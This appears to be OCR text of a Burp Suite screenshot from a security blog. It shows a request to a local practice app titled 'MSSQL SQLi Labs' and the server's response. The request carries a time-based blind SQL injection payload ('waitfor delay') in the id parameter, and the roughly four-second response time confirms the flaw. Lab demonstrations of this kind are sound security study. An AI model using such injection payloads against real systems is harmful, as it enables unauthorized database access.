 1 × ...
Send Cancel < > Target: http://192.168.56.4 ?
Request
Pretty Raw Hex \n
1 GET /sqlilabs/less-1.asp?id=
1'+waitfor+delay+'0:0:4'--+ HTTP/1.1
2 Host: 192.168.56.4
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 22 Sep 2021 02:49:14 GMT
4 Server: Microsoft-IIS/6.0
5 Content-Length: 4393
6 Content-Type: text/html
7 Set-Cookie: ASPSESSIONIDCQDCTABS=BHCJKLEBF
8 Cache-control: private
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="gbk">
14 <meta http-equiv="X-UA-Compatible" con
15 <meta name="viewport" content="width=d
16 <title>
MSSQL SQLi Labs
</title>
17
18 <!-- Bootstrap -->
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
AaronLuo's Blog from byAaronluo.github.io
Done 4,633 bytes | 4,010 millis